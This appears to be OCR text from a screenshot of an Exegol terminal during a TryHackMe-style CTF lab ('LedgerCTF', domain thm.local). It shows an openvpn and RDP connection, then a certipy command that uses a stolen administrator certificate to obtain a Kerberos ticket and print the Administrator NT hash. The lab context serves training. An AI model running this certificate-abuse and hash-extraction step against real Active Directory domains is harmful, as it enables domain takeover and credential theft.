 root@exegol-LedgerCTF:/workspace
vim /opt/tools/Exegol-history/profile.sh
root@exegol-LedgerCTF:/workspace
root@exegol-LedgerCTF:/workspace
xfreerdp /d:"$DOMAIN" /u:"$USER" /p:"$P...
sudo openvpn Downloads/masterclass.ovpn
[susanna_mcknight@thm.local][Jul 16, 2025 - 18:04:08 (GMT)] exegol-LedgerCTF /workspace # certipy auth -pfx 'administrator.pfx' -dc-ip "$DC_IP" -username 'Administrator' -domain "$DOMAIN"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@thm.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@thm.local': aad3b435b51404eeaad3b435b51404ee:07d677a6cf40925beb80ad6428752322
[susanna_mcknight@thm.local][Jul 16, 2025 - 18:04:14 (GMT)] exegol-LedgerCTF /workspace #